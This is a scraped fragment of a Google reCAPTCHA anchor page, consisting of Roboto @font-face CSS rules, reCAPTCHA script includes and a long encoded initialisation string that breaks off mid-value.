/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ml1KecBBKq1bKB7qnSZgXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ml1KecBBKq1bKB7qnSZgXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ml1KecBBKq1bKB7qnSZgXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpPCkcODw59iKDJjwpvDr8KEeRh9eWHDosOMwo7DgzFVLcK/wozDncO4wrjCj8KULwjDjkzDrsOTLMOIw7hseUs6YRHDj1pxwrzDlWpwQsOXwozCicOqQDsRwpQ2wp/DtRnDjHcJwqsXXsOIHRFhw4DDrXTCjRNJbXjCky5/TcKiEcOZwoLDlXIowrl6e8OPw7LDg8KOP8Kpw77DpsKdw69Lw4UJV8KkwofDksKcFwpde8OxVcOsI8OzwodcRXl4wociw5kJYDgMDhDDqktDH8KbZHktY00qw5BDK8Kpw5DCgcOOJzMQw51BHsK9FMOjwps9ZmfCnnU5XcK1ZD3DhsO4CMODwoZhO8Kkw7DDhCIQw5M/w6JsYMKeIwDCjMOEB8KtwrTDo8OQwqgdbX/[base64]/DiwHDo3jCrsO8wpvDq8OABsOwLsOGwpZkeUtecsKUw4LCv8K6QcOXM1xeAsOPw7t5w5jDsmx+wpDDq8OgwrA+wqtww6jCoDbDjE3Dk1zCo8K0ccKWWjBOwpHDk17DiAkkd2/CnCzClcOIwr7Do8O9e3pswo7Dh8KpYX7CrsOjw7ldw7tSdcKeL8OMK8KQwptOT8Oaw5how5HDp39NAj5QEcOvw4l+LsOadgI8O1EfTMKhScOtwrESw4U2wpNbRcOWKMKAHMOsS0/Chj1Zw4Ziw6/CrMKeeRRXeMKcwr4oJWDDqG7Cqi3DnyBOHBTCrCk9VcKiJ8KPeUvClsKIwo/CgknDm8OWw6Rqfw5PwpFNw67Cv2J3w4jDhFYvfyTDosK/[base64]/w6TDicObw7fCu0DCgcOAw7okOTvDisOIczpMEcKKw6M7w6cnJBpewoQawrxWUAnDlRMRBMK5C8O7W8Ktwp8Xw6QcwovDjGp2UGfDvWMPw6B4NzhdAMK7w7bDog5PPXzCj3rCk8OjFcOpw7jDtcOUaTQAPxl4SQjDhE/Cu3PDlAQyw7pyw6R0wp15ViodL8KBTixMw7FbFxbCgcKCI1PChsOWYsKkbMO2wrzCgMOiw608w6MUwpocTsOGKcKWw6LDqMO6wpIaPsKJw65QwovCrcOGBMOCw6tmwo4WZ11KXD4hwrvCh8KMVsKPwoEEw5XDg8KACsKcw7LCn2fCsgHDlTwWwqoAA8OHwqPDjcK/wpvDkSbDvzU/[base64]/Ch8ODwo0DGCxadiDCtcKOwr3DicO0w5HCkBjCocOUwpzCrAtawrzDj8K5wrnCjsKBDWbDpMKCw51kw6Uaw4HDgcOww590w4xDMx1lB8OuBhzDqyrCnMOYfsOKL8KRw77DmcO7acOBw45GCMOaSB/CtQtrwpF5ZMO/AcKxaXBEwroGY8OzIWrDicOWNDrDk8O8FMOjRTHCmmFtRz7CgzfDu0oZC8KzT3dxwoDDigvCnMO2wqVYw7J5wonDqcOVw4QAS2vDpsKQw7DDjXXDusO3fsKAwqrDlEXClF/[base64]/bXvDtXtbwrV9TcOeXsOeZ1pfRcOiwrLCjE5gUsKXesOoQ8Onw48Cw455w5zCqX4pwrlrwqHDrQnCmsOgMGfCkzsVw7LCjsO/w7dhw4xXw4JINsKUwrlrw6bDrWHDvW8VSjdMwpzClMKKaMOQYsO5dcO+w5PCgUnCgVLCrcK4elguUHnDqWdKGsKVBQB+D8KvB8KMQW8/[base64]/DgRfDrwzDjcOPwofCr0wSwqLDhMOGI3Npwo/Co33CjwLDtV7DmEllwqYOw5onw70WEz5YI1dQG8OaIsOwwqwOw4LCjVNbKDsDw4bCtcO6MsOaWE9Yw7jDssKdwoDDh8Oywp4aw4/DksOqFMOkw6XCqcK9TQ8mw6fDlG/CnGDDvkHDphvCpEPCq0opZ08LwohIwrzDrhZkwrzCvsOPwpvDqMOYwroewrUsAcOmwoUDLl4owqdNOcOowrxTw5QYW0gLw4skWgvCo8O8OgtJwr3DkgfDkMK/wrfChsKfwrHDqcKgMsODfcKzwqgDChtDMgzCk8KZCsO3Y8KtMcKAwrPDnzLCqA7DonNkSH5xEMK2fTfCgzXDhF7Dt8OaM8KZCMOMwrE1EQjDrsOywpzDgMKfCcKTwrRNw4TDs3/CviRyEmg6wpjDqMOCw7/CosK4wqskw7doEMKLNmrCucK4w4YpwrXCt0bCiF94w6/DrX9jWsKjw6nDq28cwoINFMO0w4t/DgZZUylIR8K6Q3VtdsOZwptXVWVDwpxSwrDDsMO5TsO8w73CskXCgsKqEMK/woEZccOJw6ZPwo4pVcOBZ8KdYTnCv2bDuHDCv8K+eMOawopyWsKSwrQHXcOQc8OzGSfDl8ObWz/CnHDDjsKcQDHCuApCwpAuwoHCr8O5PV7DncKBw4p9w7rClHDDviPCh8O6JQsmDcK5b8K4wqbDpcKOVMO5Sy91ID4SworChTbCjcO5wpnCtcOiSsK1BlfDiEJ+w6HCoMONwpfCncOyPRvDgXszw43DtMKAwqNnI2PCnhp3w6Rowo3CrxVhJ8KFZQPDg8K/wr5RTS5LbcKdwrAKwo/CiMORwooAwpPDnA0xw60jFcOmW8OtwpNBw6nDmMOcwpnCkmofKA3DvmB4McOVw6zDqGYjMMODGcKrwqvCj05wDi/[base64]/VnbDuMKsw59DfsKtOcKmwqJPw60iE8ODwolrw78DDRPCth8TwqNXXAXChDdbFRvCjDjCgUpNwqknw4vDkWVoXsKzdMKvAl3CksOVwqjCj2IvwpTCkcOIDMOsJcKsU3c2wovDlcKOGMK/[base64]/DMK5Qy8uAMOPLMOnwrUjw7RwwpvCgMKWwqHCuGo5wp/CrE5sF8O9woI5UMKAe3pwRsOmw7TDocOSw7/CgV7CtcK2wr/DmVDCu1DDqRTDjsK1JEPDujzCjhTDqzB8w7dYwr50wqDDuhY1woTCuV9/w7TDkxTCoFXCtDfDvcKAw6A/w6bDocK3KE/Cu07DqURCFCHDjsOnwprChsOmB8K7w78KwqLDpD10w4TDvikGP8KXw4bCgcKUHcKbwpw4wrPDo8OjWsK1w63CoHXCv8OoIGRiOA4ow4PCqwLCv8OuwrFsw5/CrMKDwr/CtcKYwo8rAyg6w48Qwrx4Wx0kZsOxHUrCgkpyEMOQw7sMw6JLw5jCnALCoMOhOEPDk8OQwqZuw7h3XcKtwqjDpltCC8KJwo9CbHfCsyl2w4HCpRzDjsKLD8KSCsKfRMOxw6gmw5zCpMOuJMOIwo7CnMKUT0EOw4UWwonDqsKCQ8O/[base64]/CqVnDoMKWdsOLwqZdAjMXJ1pYNGVZwpbCksKUe050w5HClDMMwrRPUMOrw6zCnMKdw4fClEUacAYIcT1/[base64]/wojCtg/Do8KxEcKnwp0rV3g/DMOTY8KNG2jCjFxMw6leTCtqw4rCm8KvTHrCgETCl8KQH07DkMOvRgtkOsKyw7vDmwkHw5vDhMKOw7DCnXkQeMOJSjgbVyMJw7suaEBSWcKqw5hXPnN7bmLDs8KYw5rCpMKIw6VefTYtwrTCvnnCkETDgMKIw74f